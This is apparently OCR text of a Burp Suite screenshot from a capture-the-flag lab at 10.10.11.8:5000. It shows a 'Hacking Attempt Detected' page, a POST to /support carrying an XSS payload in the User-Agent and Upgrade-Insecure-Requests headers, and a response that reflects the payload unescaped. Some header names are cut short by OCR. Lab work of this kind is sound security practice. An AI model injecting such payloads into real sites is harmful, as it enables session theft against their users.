 Hacking Attempt Detected
Your IP address has been flagged, a report with your browser
information has been sent to the administrators for investigation.
Client Request Information:
Me
UR
He
Us
Ge
Ac
/x
Ac
10.10.11.8:5000
1
OK
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://10.10.11.8:5000
Connection: close
Referer: http://10.10.11.8:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests:
Transferring data from 10.10.11.8...
Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x onerror=alert(1)>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: <img src=x
onerror=alert(1)>
14
15 fname=aaa&lname=sss&email=test%40test.com&phone=
010-1234-1234&message=<>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<strong>
Connection:
</strong>
close<br>
<strong>
Referer:
</strong>
http://10.10.11.8:5000/support<br>
<strong>
Cookie:
</strong>
is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Z
fs<br>
<strong>
Upgrade-Insecure-Requests:
</strong>
<img src=x onerror=alert(1)>
<br>
<br>
</pre>
60 </div>
61 </body>
62 </html>
Search
0 highlights
Inspector
Notes
Done
2,457 bytes | 230 millis
Event log (6)
All issues
Memory: 188.1MB